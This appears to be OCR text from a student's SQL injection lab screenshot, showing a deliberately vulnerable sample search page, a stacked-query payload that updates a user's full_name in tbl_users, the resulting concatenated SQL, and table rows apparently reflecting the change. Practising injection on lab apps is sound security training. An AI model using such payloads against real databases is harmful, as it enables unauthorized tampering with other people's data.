 30 Nguyễn Minh Thành ThanhB19DCAT177--abc123 0
31 Nguyen 11082000--B18DCAT175 0
This is a sample page that has SQL Injection vulnerabilities
Search term: %samsung'; update tbl_users set full_name='NguyenMinhThanh' where username='ThanhB19DCAT177'; -- Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%samsung'; update tbl_users set full_name='NguyenMinhThanh' where username='ThanhB19DCAT177'; --%'
Found no products matched your search term "samsung'; update tbl_users set full_name='NguyenMinhThanh' where username='ThanhB19DCAT177'; --".
6 NguyenMinhThanh ThanhB19DCAT177--abc123 0